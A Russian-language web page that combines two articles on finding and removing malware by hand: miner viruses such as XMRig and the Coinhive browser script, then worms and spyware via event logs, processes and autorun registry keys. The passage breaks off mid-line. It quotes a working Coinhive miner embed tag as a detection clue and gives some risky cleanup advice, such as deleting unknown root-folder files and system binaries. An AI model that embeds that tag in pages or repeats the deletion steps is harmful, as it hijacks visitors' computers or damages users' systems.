Как найти и удалить вирус на компьютери вручную. Найти вирусы и удалить
Вирус майнер, как найти и удалить
Страсть к лёгкому нечестному заработку – неизменная часть человеческой натуры. Так что методы такого заработка будут придумываться до тех пор, пока существует само человечество. В век информационных технологий наиболее популярным методом подобного вида обогащения является создание компьютерных вирусов, на которых их создатели зарабатывают немалые деньги. С каждым годом вирусы развиваются, становятся более изощрёнными, и их всё труднее обнаружить. Один из ярчайших примеров такого «умного» вируса – это вирус-майнер.

Вирус майнер, как найти и удалить?
Что такое вирус-майнер
Прежде чем ответить на этот вопрос, нужно немного углубиться в теорию и сложные термины. Майнинг – это добыча криптовалюты. Криптовалюта – это цифровая валюта, которая базируется на криптографических методах (то есть на методах обеспечения конфиденциальности и целостности данных).
Криптовалюты стали популярны по двум причинам:
- во-первых, транзакции с участием криптовалют анонимны;
- во-вторых, их курс нестабилен и постоянно «скачет», что даёт хорошую почву для трейдинга (заработке на изменениях курса валют).

Информация о том, что представляет собой вирус-майнер и почему он связан с торговлей криптовалют в сети Интернет
Добыча криптовалюты представляет собой огромное множество сложных расчётов. Для выполнения этих расчётов используются вычислительные мощности компьютеров. Многие майнеры (люди, занимающиеся майнингом) тратят огромные деньги на покупку техники, обеспечивающей выполнение нужных расчётов. Но создатели вирусов-майнеров пошли ещё дальше – они не хотят проводить крупные инвестиции, они хотят использовать вычислительные мощности вашего компьютера в целях личного обогащения. Именно в этом и заключается суть работы данного типа вирусов.
Чем он опасен
Вирус вирусу рознь. Одни вирусы относительно безобидные (например, какой-нибудь браузер Амиго, устанавливающийся наперекор вашему желанию), а другие такие, которые иначе как откровенным вымогательством и угрозой не назовёшь (например, винлокеры, которые блокируют ваш компьютер и требуют перечислить деньги на определённый кошелёк для разблокировки). Майнер на первый взгляд кажется безобидным вирусом. Якобы кто-то зарабатывает на вас, но сами вы от этого ничего не теряете. Но это не совсем так.

Наличие вируса-майнера на ПК приводит к большой нагрузке его компонентов, нагрузка к перегреву, а перегрев может повредить комплектующие компьютера
Как было упомянуто выше, майнинг работает за счёт огромного множества расчётов. Чтобы проводить эти расчёты, компьютер нагружает свои аппаратные компоненты (процессор, оперативную память, но главным образом видеокарту, потому что именно в ней происходят все вычисления и именно её мощности интересуют злоумышленника). Чем сильнее эти компоненты загружены, тем больше они нагреваются. Чрезмерная нагрузка приводит к перегреву, а перегрев – к неисправности компонентов. В лучшем же случае наличие вируса-майнера отрицательно скажется на производительности компьютера, например, снизит FPS в играх (количестве кадров в секунду). Если вы заядлый геймер, то уже только это должно побудить в вас стремление поскорее от этого вируса избавиться.
Виды вирусов-майнеров
Вирусы-майнеры можно разделить на две категории: исполняемые файлы и браузерные скрипты. Многие люди и по сей день спокойно пользуются компьютером и даже не подозревают, что он в это время зарабатывает деньги кому-то другому.

Вирус-майнер имеет две категории: исполняемые файлы и браузерные скрипты
Рассмотрим подробнее каждую из категорий вирусов, а также разберём способы их обнаружения и удаления.
Вирус-майнер в виде исполняемого файла XMRig CPU Miner
Большинство вирусов являются исполняемыми файлами с расширением .exe, и вирус-майнер – не исключение. Такие вирусы могут проникать к вам в компьютер разными методами, но наиболее частый метод – это дополнительные модули при скачивании файлов, которые устанавливаются вместе с ними. Ниже мы разберём способы их обнаружения и удаления.

Вирус майнер в виде исполняемого файла XMRig CPU Miner
Как обнаружить
Вирус-майнер в виде исполняемого .exe-файла называется XMRig CPU Miner. Не стоит путать его с программой, у которой такое же название. В отличие от программы, которая вполне полезна, вирус потребляет куда больше ресурсов компьютера, и работает не на вас, а на кого-то другого. Но проблем с путаницей не возникнет – здесь всё просто. Если на вашем компьютере установлена эта программа, значит, вы сами добровольно её установили и знали, зачем она нужна и какие функции выполняет. Ведь в отличие от вируса-соименника она не стремится проникнуть в файловую систему вашего компьютера путём обмана и любыми способами усложнить процесс своего обнаружения и удаления.
Для обнаружения данного вируса необходимо периодически проводить мониторинг производительности компьютера. То есть делать следующие вещи:
- следить за процессами и их нагрузкой на компоненты. Для выполнения этой функции существует диспетчер задач. Открывается он с помощью нажатия комбинации клавиш «Ctrl+Alt+Delete» или «Ctrl+Shift+Esc»;

В «Диспетчере задач», контролируем работу процессов в соответствующей вкладке
- следить за температурой компонентов. С этой задачей справляются такие программы как AIDA64, CPU-Z, Open Hardware Monitor, MSI Afterburner и другие ПО с аналогичным функционалом.

Интерфейс программы AIDA64, с помощью которой возможно проконтролировать температуру компонентов компьютера
Такой мониторинг желательно проводить регулярно, чтобы отслеживать состояние компьютера. Если в «Диспетчере задач» вы видите, что нагрузка на компоненты слишком велика, хотя никакие требовательные игры или программы у вас не запущены, то следует задуматься о наличии у вас вредоносных файлов.
То же самое касается и проверки температуры – если она слишком высокая, то, возможно, аппаратные компоненты перегреваются из-за наличия вируса (при условии, что вы хотя бы два раза в год чистите компьютер от пыли и проводите замену термопасты).
Если компьютер перегружен и перегревается, то пришло время проверить процессы, так как именно в них должен отображаться вирус XMRig CPU Miner. Для этого проделайте следующие шаги:
- Запустите «Диспетчер задач» с помощью кнопок «Ctrl+Alt+Delete» или «Ctrl+Shift+Esc».

Нажимаем одновременно сочетание кнопок «Ctrl+Alt+Delete» или «Ctrl+Shift+Esc», чтобы вызвать «Диспетчер задач»
На заметку! Желательно заиметь себе привычку постоянно держать «Диспетчер задач» в запущенном и свёрнутом состоянии. Он поможет вам в один клик узнать много полезной информации о текущем состоянии компьютера, при том сам потребляет крайне мало ресурсов. - Перейдите во вкладку «Процессы».

Переходим во вкладку «Процессы»
- Если в процессах оказался XMRig CPU Miner, значит, ваши подозрения относительно вируса-майнера подтвердились.

Просматриваем процессы, наличие процесса «XMRig CPU miner» с высоким процентом означает, что на устройстве есть вирус майнер
Как удалить
Вирус XMRig CPU Miner после проникновения в компьютер укрепляется в нём довольно плотно. Он пускает свои корни вглубь операционной системы, что делает его удаление задачей не из лёгких. Удаление этого вируса требует последовательного и комплексного подхода.
В первую очередь нужно просканировать компьютер с помощью антивируса. Для этого подойдут следующие программы:
- Kaspersky;
- Avast;
- DrWeb;
- AdwCleaner.
Рассмотрим процесс сканирования удаления на примере программы AdwCleaner. Среди её преимуществ можно выделить высокую скорость сканирования и удаления обнаруженных угроз. Итак, если вы хотите удалить вирусы с помощью этой программы, то следуйте дальнейшей пошаговой инструкции:
- Скачайте AdwCleaner. Сделать это можно по следующей ссылке: https://toolslib.net/downloads/viewdownload/1-adwcleaner/.

Переходим по ссылке на сайт
- Кликните по кнопке «Download» и дождитесь загрузки файла.

Кликаем по кнопке «Download»
- Запустите файл «adwcleaner_7.2.4.0.exe». 7.2.4.0 – это последняя версия программы на текущий момент.

В папке «Загрузки» запускаем файл «adwcleaner_7.2.4.0.exe»
Справка! Если во время прочтения вами статьи вышла новая версия, то она будет указана на странице загрузки, которая приведена выше. Номер версии также будет указан в имени файла. После скачивания файл переместится в папку «Загрузки» на вашем компьютере. Чтобы зайти в эту папку, перейдите в следующую директорию: «C:»/«Пользователи»/«Имя вашего компьютера»/«Загрузки».
- Откройте вкладку слева «Панель управления» и нажмите «Сканировать».

Открываем вкладку слева «Панель управления», нажимаем «Сканировать»
- Дождитесь результатов сканирования. AdwCleaner славится своей высокой скоростью, а значит, окончания процесса сканирования придётся ждать недолго.

Процесс сканирования компьютера на наличие вредоносных программ и вирусов
- После того, как программа покажет вам результаты сканирования и выявленные вредоносные файлы, нажмите на кнопку «Очистить и восстановить».

Нажимаем на кнопку «Очистить и восстановить»
Важно! После нажатия на данную кнопку AdwCleaner предупредит вас, что будет произведена перезагрузка компьютера, поэтому вам следует сохранить текущую работу (например, сохранить документ в Ворде, картинку в Фотошопе, музыкальный файл в FL Studio или просто сохраниться в игре). «Сохранитесь» везде, где только можно, затем подтвердите перезагрузку.
После того, как вы просканировали и «почистили» ваш компьютер, то же самое нужно сделать с реестром. Для данной процедуры прекрасно подойдёт программа CCleaner. Она не только проверяет реестр на наличие проблем и несоответствий, но и широко используется для оптимизации работы компьютера за счёт освобождения места на системном диске C.
Итак, для очистки реестра проделайте следующие шаги:
- Скачайте CCleaner с официального сайта http://ccleaner.org.ua/download/. На странице загрузки выберите версию вашей ОС и нажмите на название программы. После нажатия загрузка начнётся автоматически.

Выбираем версию ОС, нажимаем на название программы
- Запустите файл «ccsetup547.exe». 5.47 – это последняя версия на данный момент. Файл будет храниться в папке «Загрузки» (системный адрес этой папки указан выше).

Запускаем файл «ccsetup547.exe» из папки «Загрузки»
- После запуска нажмите на «Установить», чтобы начать установку программы.
- Дождитесь окончания установки. Программа сама по себе не требовательная, так что и устанавливаться она будет считанные секунды. После установки вы сможете сразу же запустить её, нажав на кнопку «Запустить CCleaner». Так и сделайте.

Нажимаем на кнопку «Запустить CCleaner»
- Перейдите во вкладку «Реестр» и поставьте галочки напротив каждого параметра («Шрифты» можете не трогать). Затем нажмите на «Поиск проблем» и дождитесь, когда программа проведёт сканирование реестра. В большинстве случаев этот процесс занимает меньше минуты.

Переходим во вкладку «Реестр», нажимаем на «Поиск проблем»
- По окончании сканирования нажмите на «Исправить выбранное». Вам будет предложено сохранить резервные копии изменений. Делать это или нет – решайте сами, но на процесс очистки реестра это никак не повлияет.

Нажимаем на «Исправить выбранное»
- Нажмите на кнопку «Исправить отмеченные», чтобы исправить сразу все найденные ошибки, а не перебирать их по одной. После исправления можете закрыть программу.

Нажимаем на кнопку «Исправить отмеченные»
Если вы поочерёдно выполнили два вышеописанных способа, но вирус-майнер всё ещё паразитирует на вашем компьютере, то вам придётся удалять его вручную с помощью Редактора реестра. Для этого делайте следующее:
- Запустите меню «Выполнить». Сделать это можно при помощи одновременного нажатия клавиш «Win+R».

Одновременным нажатием клавиш «Win+R», вызываем консоль «Выполнить»
- В поле ввода наберите текст «regedit» и нажмите «ОК».

В поле ввода набираем текст «regedit», нажимаем «ОК»
- Нажмите на комбинацию кнопок «Ctrl+F», чтобы запустить поиск в реестре или выберите соответствующую функцию во вкладке «Правка».

Для вызова окна поиска нажимаем на комбинацию кнопок «Ctrl+F» или переходим в пункт «Правка»
- В поиске введите «xmrig» (регистр букв не важен), нажмите «Найти далее».

В поиске вводим «xmrig», нажимаем «Найти далее»
- Удалите все параметры реестра, в которых присутствует такое название. Делается это с помощью нажатия правой клавиши мыши на параметре, затем левой на «Удалить».

Нажимаем правой клавиши мыши на параметре с названием «xmrig», затем левой на «Удалить»
- Перезагрузите компьютер.
И запомните! Всегда смотрите, какие галочки ставите во время установки файлов, особенно если они скачаны с сомнительного ресурса!
Видео — Вирус майнер, как найти и удалить?
Браузерный майнер
Вирус-майнер в виде исполняемого файла было несложно обнаружить – сложности могли возникнуть в процессе его удаления. Но в случае с «онлайновым» майнером всё наоборот. Более того, удалить его не просто сложно – это сделать невозможно. А чтобы его обнаружить, нужно иметь хотя бы поверхностные знания в веб-программировании (в частности знать структуру HTML-страницы). Но обо всём по порядку.
Как обнаружить
Есть такой популярный язык программирования как JavaScript. Его возможности довольно широкие, но чаще всего он используется для улучшения внешнего вида страниц сайтов. Практически на всех сайтах установлено несколько скриптов, а если ваш браузер не поддерживает JavaScript, то вы даже не сможете зайти с него в ВК.

Вирус майнер в браузерах прячется в виде скрипта и его возможно обнаружить только через исходный код страницы
Но некоторые умельцы использовали возможности языка для того, чтобы создать онлайн-майнер. Он работает следующим образом – пока вы сидите на странице, скрипт через браузер использует ресурсы вашего компьютера для майнинга криптовалюты. Такие скрипты в основном используются на сайтах, которые предназначены для длительного просмотра.
К ним можно отнести:
- сайты с онлайн-книгами. Пока вы пополняете свой интеллектуальный багаж, злоумышленник с вашей помощью пополняет свой кошелёк;
- сайты с фильмами и сериалами. Просмотр фильмов занимает длительное время, и это на руку злоумышленнику;
- сайты для взрослых. Комментарии излишни.
Чтобы обнаружить онлайн-майнер, требуется постоянно мониторить «Диспетчер задач», в частности процесс браузера. Для этого проделайте следующие шаги:
- Запустите «Диспетчер задач». Как его открыть описано в предыдущих частях статьи.

Нажимаем одновременно сочетание кнопок «Ctrl+Alt+Delete» или «Ctrl+Shift+Esc», чтобы вызвать «Диспетчер задач»
- Во вкладке «Приложения» найдите ваш браузер, затем правым щелчком мышки кликните на него и нажмите на «Перейти к процессу».

Во вкладке «Приложения» находим браузер, правым щелчком мышки кликаем на него и нажимаем на «Перейти к процессу»
- Посмотрите, как влияет процесс на нагрузку ЦП и оперативной памяти. Если нагрузка слишком велика, значит, вполне вероятно, на одной из вкладок вашего браузера запущен скрипт с майнером.

Смотрим данные процесса, которые влияют на нагрузку ЦП и оперативной памяти
В подавляющем большинстве случаев для этих целей используется скрипт coinhive, другие почти никогда не используются. Он выглядит так: <script src=»https://coinhive.com/lib/coinhive.min.js»></script>. Этот скрипт служит для майнинга криптовалюты Monero. Чтобы его обнаружить, необходимо проверить исходный код HTML-страницы на наличие этого скрипта. Чтобы сделать это, следуйте дальнейшей пошаговой инструкции (описанный далее процесс нужно будет повторить во всех открытых вкладках в браузере на время обнаружения чрезмерного потребления оным ресурсов):
- Нажмите на комбинацию клавиш «Ctrl+U», находясь на странице сайта, чтобы перейти к просмотру исходного кода.

Нажимаем сочетание клавиш «Ctrl+U», находясь на странице сайта

Исходный код страницы сайта
- Нажмите на «F3», чтобы запустить поиск.
- В поиске введите «coinhive». Если среди результатов будет такой код, который упомянут выше, значит, эта страница содержит скрипт с майнером.

В поиске вводим «coinhive», наличие совпадений кода, означает, что эта страница содержит скрипт с майнером
Более «продвинутый» способ
Описанный ниже способ подойдёт для тех, кто знаком с языком программирования JavaScript, так как он требует умения анализировать код.
Некоторые особо хитрые любители лёгкого заработка могут попытаться скрыть наличие на сайте этого скрипта. Например, интегрировать его код непосредственно в HTML-документ без указания адреса первоисточника. А если они очень хитрые, то могут ещё и поменять в коде имена некоторых переменных, функций и объектов. Конечно, мало кто будет так заморачиваться, но минимальная вероятность – не нулевая. Чтобы избежать такой уловки, делайте всё, как в инструкции выше, но только вводите в поле ввода поиска «<script» (именно так – угловую скобку закрывать не нужно).

В поле ввода поиска вводим «<script»
Такой поиск поможет вам найти все скрипты на странице вне зависимости от типа их интеграции. Со скриптом майнера вы можете ознакомиться по следующей ссылке: https://coinhive.com/lib/coinhive.min.js.

Скрипты вируса-майнера
Если вы разбираетесь в JavaScript, то ознакомление с оригинальным исходным кодом поможет вам не только в случае необходимости узнать «врага в лицо», но и понять более глубоко, как это всё работает.
Как решить проблему онлайн-майнера
Самый оптимальный способ решения данной проблемы – это покинуть сайт, на котором он был обнаружен. Во всемирной паутине мало сайтов с оригинальным контентом – практически каждый можно заменить другим.
Если же отключить JavaScript, то он отключится для всех сайтов сразу, так как в браузерах пока что нет функции отключения скриптов для отдельных страниц. А без скриптов страницы сайтов будут выглядеть, мягко говоря, не очень. Так что на данный момент самым разумным решением будет забыть про такой сайт, если вы, конечно, не хотите отблагодарить его создателя за труды и помайнить немного для него за свой счёт.
На картинке ниже приведён список сайтов, на которых присутствует наиболее высокая вероятность столкнуться с браузерным майнером. Этот список вывели исследователи из 360 Netlab. Так что остерегайтесь таких сайтов.

Список сайтов, на которых есть вероятность столкнуться с браузерным майнером
Теперь вы знаете, как нужно бороться с угрозой скрытого майнинга. Этот вид вируса будет эволюционировать, а их создатели будут придумывать всё более хитрые уловки. Единственное, что вам остаётся – это повышать свою компьютерную грамотность и изучать IT-сферу, чтобы обеспечить себе безопасность и быть на шаг впереди злоумышленника.
Видео — Скрытый майнер — вычисляем и уничтожаем
pc-consultant.ru
Как найти и удалить вирус на компьютери вручную
Эта статья предназначена для того.чтоб научить Вас находить на своем компьютере различные вирусы и самостоятельно удалять их без антивирусного продукта.Я расскажу как обнаружить и поймать у себя на компьютере Интернет-червей и шпионское ПО. Конечно есть еще много видов, но я взял самые распространенные и решил написать про то, что было у меня на практике, дабы не сказать чего лишнего. Если повезет в поиске расскажу про макро-вирусы, бэкдоры и руткиты. Итак перед тем как приступись, отмечу, в данной статье рассматриваю только операционную систему семейства NT, подключенную к интернету. У меня самого стоит Win2000 SP4, вирусы ловлю на WinXP PE. Итак перейдем к беглому, а затем и детальному анализу системы на предмет червей и шпионов. Беглым осмотром мы просто обнаружаем наличие программы и локализуем ее, детальный анализ уже идет на уровне файла и процессов. Там я расскажу о прекрасной программе PETools, впрочем всему свое время.
[Анализ системы]
Логично, что для того чтобы обнаружить и обезвредить вредоносную программу необходимо существование таковой программы. Профилактика остается профилактикой, о ней поговорим позже, однако надо первым делом определить есть ли на компьютере вообще вирусы. Для каждого типа вредоносных программ соответственно есть свои симптомы, которые иногда видны невооруженным глазом, иногда незаметны вовсе. Давайте посмотрим, какие вообще бывают симптомы заражения. Поскольку мы ведем речь о компьютере, подключенном к глобальной сети, то первым симптомом является чрезмерно быстрый расход, как правило, исходящего трафика, это обуславливается тем, что очень многие интернет-черви выполняют функции DDoS-машин или просто ботов. Как известно , при DDoS атаке величина исходящего трафика равна максимальной величине трафика за единицу времени. Конечно, на гигабитном канале это может быть и не так заметно если проводится DdoS атака шириной с диалап соединение, но как правило бросается в глаза заторможенность системы при открытии интернет ресурсов (Еще хотелось бы отметить, что речь пойдет о вирусах, которые хоть как то скрывают себя системе, ведь не надо объяснять ничего если у вас в папке Автозагрузка лежит файл kfgsklgf.exe который ловится фаерволлом и т.д.). следующее по списку, это невозможность зайти на многие сайты антивирусных компаний, сбои в работе платных программ типа CRC-error, это уже обусловлено тем, что достаточно многие коммерческие протекторы поддерживают функцию проверки четности или же целости исполняемого файла (и не только протекторы, но и сами разработчики защит), что сделано для защиты программы от взлома. Не будем говорить об эффективности данного метода против крякеров и реверсеров, однако сигнализацией к вирусному заражению это может сработать идеально. Плата начинающих вирмейкеров за не убиваемые процессы, то что при выключении или перезагрузке компьютера идет длительное завершение какого нибудь-процесса, или же вообще компьютер зависает при завершении работы. Думаю про процессы говорить не надо, а так же про папку автозагрузка, если там есть что-то непонятное или новое, то, возможно, это вирус, однако про это попозже. Частая перезагрузка компьютера, вылет из интеренета, завершение антивирусных программ, недоступность сервера обновления системы microsoft, недоступность сайтов антивирусных компаний, ошибки при обновлении антивируса, ошибки вызванные изменением структуры платных программ, сообщение windows, что исполняемые файлы повреждены, появление неизвестных файлов в корневом каталоге, это лишь краткий перечень симптомов зараженной машины. Помимо прямых вредоносных программ существует так называемое шпионской программное обеспечение, это всевозможные кейлоггеры, дамперы электронных ключей, нежелательные \»помощники\» к браузеру. Честно говоря, по методу обнаружения их можно разделить на два противоположных лагеря. Допустим кейлоггер, присоединенный динамической библиотекой к оболочке операционной системы обнаружить на лету крайне сложно, и наоборот, невесть откуда взявшийся помощник (плагин, строка поиска и т.д.) к internet Explorer\’у (как правило) бросается в глаза сразу же. Итак, я думаю, настало время оставить эту пессимистическую ноту и перейти к реалистичной практике обнаружения и деактивации вредоносного программного обеспечения.
[Обнаружение на лету]
Первым делом мы научимся обнаруживать и уничтожать интернет-черви. Про почтовые черви я рассказывать не буду, алгоритм он один для всех, однако метод распространения почтовых червей настолько банален, что если вы умудрились запустить файл из аттача, то эта статья вам не поможет все равно. Для наглядности приведу пример из жизни, как обнаружил недектируемый ни одним антивирусом (до сих пор) IRC-bot, на уязвимой машине. Принцип распространения таких червей довольно прост, через найденную уязвимость в операционной системе. Если подумать головой то можно понять, что основным способом забросить себя на уязвимую машину является вызов ftp-сервера на этой машине. По статистике уязвимостей это печально известный tftp.exe (который, кстати, я не разу не использовал и думаю, что и создан он был только для вирусописателей). Первый симптом таких червей это исходящий трафик и не только из-за DDoS атак, просто вирус, попадая на машину, начинает поиск другой уязвимой машины в сети, то есть попросту сканирует диапазоны IP-адресов. Далее все очень просто, первым делом смотрим логи в журнале событий ОС, что находится по адресу Панель управления->Администрирование->Журнал событий. Нас интересуют уведомления о запущенных службах и главное уведомления об ошибках. Уже как два года черви лезут через ошибку в DCOM сервере, поэтому любая ошибка, связанная с этим сервером уже есть повод полагать о наличие вируса в системе. Чтобы точно убедится в наличии последнего, в отчете об ошибке надо посмотреть имя и права пользователя допустившего ошибку. Если на этом месте стоит \»пользователь неопределен\» или что-то подобное то радуйтесь, вы заражены! и вам придется читать дальше. Я именно так и обнаружил своего первого вируса на специальной сборочной машине (просто компьютер подключенный к сети с win2000, безо всяких пакетов обновление, экранов и т.д. специально для сбора таких программ =)). Если действовать по логике, а не по инстинкту, то первым делом вы должны закрыть дыру в системе для последующих проникновений, а потом уже локализовывать вирусы. Как я уже говорил, такие вирусы обычно лезут через tftp.exe, поэтому (если он вам действительно не нужен! если никогда его не видели, значит, не нужен) просто удаляем его из системы. Для этого сначала удаляем его из архива
%WINDIR%\\Driver Cache\\driver.cabзатем из папок обновления ОС, если таковые имеются, после этого из %WINDIR%\\system32\\dllcache\\ и уже потом просто из%WINDIR%\\system32\\
Возможно, ОС скажет, что файлы повреждены и попросит диск с дистрибутивом, не соглашайтесь! А не то он восстановится и опять будет открыта дыра. Когда вы проделаете этот шаг можно приступать к локализации вируса. Посмотреть какие приложения используют сетевое подключение, помогает маленькая удобная программа TCPView, однако некоторые черви имеют хороший алгоритм шифрации или хуже того, прикрепляются к процессам либо маскируются под процессы. Самый распространенный процесс для маскировки — это, несомненно, служба svhost.exe, в диспетчере задач таких процессов несколько, а что самое поразительное, можно создать программу с таким же именем и тогда отличить, кто есть кто практически невозможно. Но шанс есть и зависит от внимательности. Первым делом посмотрите в диспетчере задач (а лучше в программе Process Explorer) разработчика программ. У svhost.exe это как не странно M$, конечно можно добавить подложную информацию и в код вируса, однако тут есть пара нюансов. Первый и наверное главный состоит в том, что хорошо написанный вирус не содержит не таблицы импорта, не секций данных. Поэтому ресурсов у такого файла нет, а, следовательно, записать в ресурсы создателя нельзя. Либо можно создать ресурс, однако тогда появится лишний объем файла, что крайне нежелательно вирмейкеру. Еще надо сказать про svhost.exe, это набор системных служб и каждая служба — это запущенный файл с определенными параметрами. Соответственно в Панели управления -> Администрирование -> Службы,содержатся все загружаемые службы svhost.exe, советую подсчитать количество работающих служб и процессов svhost.exe, если не сходиться , то уже все понятно (только не забудьте сравнивать количество РАБОТАЮЩИХ служб). Подробнее в приложении А.Надо так же отметить, что возможно и среди служб есть вирус, на это могу сказать одно, список служб есть и на MSDN и еще много где в сети, так что просто взять и сравнить проблемы не составит. После таких вот действий вы сможете получить имя файла, который возможно является вирусом. О том, как определять непосредственно вирус или нет, я расскажу чуть дальше, а сейчас оторвемся от рассуждений и посмотрим еще несколько моментов. Как вы, наверное, уже знаете, для нормальной работы ОС необходимо всего 5 файлов в корневом каталоге, поэтому все остальные файлы вы можете смело удалять, если конечно вы не умудряетесь ставить программы в корневой каталог. Кстати файлы для нормальной работы, вот они: ntldrboot.inipagefile.sysBootfont.binNTDETECT.COMБольше ничего быть не должно. Если есть и вы не знаете, откуда оно там появилось то переходите к главе [Детальный анализ].Приаттачивание к процессам мы так же рассмотрим в главе [детальный анализ], а сейчас поговорим про автозапуск. Естественно вирус должен как-то загружаться при старте системы, как правило. Соответственно смотрим следующие ключи реестра на предмет подозрительных программ. (А если вы уже нашли вирус, то ищите имя файла везде в реестре и удаляйте):HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\NotifyHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\UserinitHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\\ShellHKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run HKLM\\SOFTWARE\\Microsoft\\Active Setup\\Installed ComponentsHKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Exp 